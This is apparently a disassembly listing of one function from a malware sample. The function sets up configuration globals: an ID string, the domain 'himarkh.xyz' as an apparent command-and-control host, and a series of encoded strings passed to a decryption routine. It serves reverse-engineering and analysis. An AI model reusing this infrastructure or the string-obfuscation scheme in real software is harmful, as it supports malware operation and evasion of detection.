 00423050
00423050 sub_423050 proc near
00423050
00423050 var_4= dword ptr -4
00423050
00423050 push ebp
00423051 mov ebp, esp
00423053 push ecx
00423054 mov [ebp+var_4], ecx
00423057 mov dword_432354, offset a05613995485343 ; "056139954853430408"
00423061 push offset aHimarkhXyz ; "himarkh.xyz"
00423066 pop eax
00423067 nop
00423068 nop
00423069 nop
0042306A nop
0042306B add esp, 4
0042306E mov dword_4326D8, eax
00423073 push offset aLq ; "LQ=="
00423078 call sub_422F70
0042307D add esp, 4
00423080 mov dword_4321D0, eax
00423085 push offset aKaoqpezksjgm8q ; "KaoQpEzKSjGm8Q=="
0042308A call sub_422F70
0042308F add esp, 4
00423092 mov dword_432608, eax
00423097 push offset aCaoqpezkrgjzqa ; "CaoQpEzKRGjzqA7oxsEfmfrFl/2dONghOeYatRN"...
0042309C call sub_422F70
004230A1 add esp, 4
004230A4 mov dword_432600, eax
004230A9 push offset aDbontebqf3Ofa ; "DboNtEbQF3/+oFA="
004230AE call sub_422F70
004230B3 add esp, 4
004230B6 mov dword_43236C, eax
004230BB push offset aGlox6gmcfw ; "GLoX6gmCFw=="
004230C0 call sub_422F70
004230C5 add esp, 4
004230C8 mov dword_432494, eax
004230CD push offset aD6agohohqty ; "D6AGohOHQTY="
004230D2 call sub_422F70
004230D7 add esp, 4
004230DA mov dword_432694, eax
004230DF push offset aGbwoofztatfY0k ; "GbwOoFzTATf+y0KojtYSkaQ="
004230E4 call sub_422F70
004230E9 add esp, 4
004230EC mov dword_432550, eax
004230F1 push offset aCaoqpezkram60s ; "CaoQpEzKRAm/60SwiotXjvfNyQ=="
004230F6 call sub_422F70
004230FB add esp, 4
004230FE mov dword_43214C, eax